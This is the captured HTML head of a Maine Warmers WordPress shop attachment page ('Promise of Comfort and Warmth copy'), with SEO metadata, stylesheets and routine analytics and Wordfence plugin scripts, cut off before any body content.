

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mainewarmers.com/late/promise-of-comfort-and-warmth-copy-2/
body_size: 15145
content:
<!DOCTYPE html>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<title>Promise of Comfort and Warmth copy -Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs</title>

    <link rel="stylesheet" type="text/css" media="all" href="https://www.mainewarmers.com/wp-content/themes/maya-child/style.css" />
    <link rel="pingback" href="https://www.mainewarmers.com/xmlrpc.php" />

		<link rel="stylesheet" type="text/css" media="screen and (max-width: 960px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen960.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 600px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen600.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 480px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen480.css" />
	
    

    <!-- [favicon] begin -->
    <link rel="shortcut icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <link rel="icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <!-- [favicon] end -->

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Promise of Comfort and Warmth copy -</title>
	<link rel="canonical" href="https://www.mainewarmers.com/late/promise-of-comfort-and-warmth-copy-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Promise of Comfort and Warmth copy -" />
	<meta property="og:url" content="https://www.mainewarmers.com/late/promise-of-comfort-and-warmth-copy-2/" />
	<meta property="og:site_name" content="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs" />
	<meta property="article:publisher" content="https://www.facebook.com/MaineWarmers" />
	<meta property="og:image" content="https://www.mainewarmers.com/late/promise-of-comfort-and-warmth-copy-2" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="376" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MaineWarmers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mainewarmers.com/late/promise-of-comfort-and-warmth-copy-2/","url":"https://www.mainewarmers.com/late/promise-of-comfort-and-warmth-copy-2/","name":"Promise of Comfort and Warmth copy -","isPartOf":{"@id":"https://www.mainewarmers.com/#website"},"primaryImageOfPage":{"@id":"https://www.mainewarmers.com/late/promise-of-comfort-and-warmth-copy-2/#primaryimage"},"image":{"@id":"https://www.mainewarmers.com/late/promise-of-comfort-and-warmth-copy-2/#primaryimage"},"thumbnailUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/12/Promise-of-Comfort-and-Warmth-copy1.jpg","datePublished":"2013-12-19T18:42:05+00:00","breadcrumb":{"@id":"https://www.mainewarmers.com/late/promise-of-comfort-and-warmth-copy-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mainewarmers.com/late/promise-of-comfort-and-warmth-copy-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/late/promise-of-comfort-and-warmth-copy-2/#primaryimage","url":"https://www.mainewarmers.com/wp-content/uploads/2013/12/Promise-of-Comfort-and-Warmth-copy1.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/12/Promise-of-Comfort-and-Warmth-copy1.jpg","width":300,"height":376},{"@type":"BreadcrumbList","@id":"https://www.mainewarmers.com/late/promise-of-comfort-and-warmth-copy-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"It&#8217;s Not Too Late to Order for Christmas","item":"https://www.mainewarmers.com/late/"},{"@type":"ListItem","position":2,"name":"Promise of Comfort and Warmth copy"}]},{"@type":"WebSite","@id":"https://www.mainewarmers.com/#website","url":"https://www.mainewarmers.com/","name":"Maine Warmers - Microwave Heating Pads and Gentle Ice Packs","description":"Warm up &amp; chill out!","publisher":{"@id":"https://www.mainewarmers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mainewarmers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mainewarmers.com/#organization","name":"Maine Warmers","url":"https://www.mainewarmers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#/schema/logo/image/","url":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","width":500,"height":500,"caption":"Maine Warmers"},"image":{"@id":"https://www.mainewarmers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaineWarmers","https://x.com/MaineWarmers","https://www.linkedin.com/company/1287048","https://www.pinterest.com/mainewarmers/","https://www.youtube.com/channel/UCfK3X_SwhvuXbcHBnuFTaSQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Feed" href="https://www.mainewarmers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Comments Feed" href="https://www.mainewarmers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Promise of Comfort and Warmth copy Comments Feed" href="https://www.mainewarmers.com/late/promise-of-comfort-and-warmth-copy-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mainewarmers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mainewarmers.com%2Flate%2Fpromise-of-comfort-and-warmth-copy-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mainewarmers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mainewarmers.com%2Flate%2Fpromise-of-comfort-and-warmth-copy-2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.mainewarmers.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pacifico-font-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rokkitt-font-css' href='https://fonts.googleapis.com/css?family=Rokkitt&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-font-css' href='https://fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vollkorn-font-css' href='https://fonts.googleapis.com/css?family=Vollkorn&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shadows-into-light-font-css' href='https://fonts.googleapis.com/css?family=Shadows+Into+Light&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css' href='https://fonts.googleapis.com/css?family=Oswald&#038;v2&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/tipsy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slider-elegant-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.mainewarmers.com/wp-content/themes/maya/custom.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mainewarmers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='yit-layout-css' href='https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_7_1-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.7.1' type='text/css' media='all' />
    <script type="text/javascript">
        var     yiw_slider_type = 'elegant',
            yiw_slider_elegant_easing = null,
            yiw_slider_elegant_fx = 'fade', yiw_slider_elegant_speed = 4000, yiw_slider_elegant_timeout = 12000, yiw_slider_elegant_caption_speed = 2500;</script>
    <script type="text/javascript">
        var yiw_prettyphoto_style = 'pp_default';
    </script>
    <script type="text/javascript">
        var     yiw_product_slider_interval = 6;</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-1248890-1", {"track_404":false,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var yiw = {"version":"10.4.3","loader":"https://www.mainewarmers.com/wp-content/themes/maya/images/ajax-loader.gif"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.prettyPhoto.js?ver=3.0" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.tipsy.js?ver=6.9" id="jquery-tipsy-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/twitter-text.js?ver=6.9" id="jquery-tweetable-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.nivo.slider.pack.js?ver=2.5.2" id="jquery-nivo-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.cycle.min.js?ver=2.94" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.jcarousel.min.js?ver=6.9" id="jquery-jcarousel-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.mobilemenu.js?ver=6.9" id="jquery-mobilemenu-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.mainewarmers.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mainewarmers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mainewarmers.com/wp-json/wp/v2/media/1255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mainewarmers.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mainewarmers.com/?p=1255' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mainewarmers.com/?wordfence_lh=1&hid=4919CC4C95BB1CEA8971E6E71F670273');
</script>    <script type="text/javascript">
        jQuery(document).ready(function($){
            $('body').bind('added_to_cart', function(){
                $('.add_to_cart_button.added').text('ADDED');
            });
        });
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2-32x33.png" sizes="32x32" />
<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<meta name="msapplication-TileImage" content="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<style type="text/css">#nav { background-color:#ffffff; }
#nav ul li a { color:#151313; }
#nav ul li a:hover, #nav ul.sub-menu li a:hover, #nav ul.children a:hover { color:#f01417; }
#nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav .current_page_item > a, div#nav .current_page_parent > a { color:#151313 !important; }
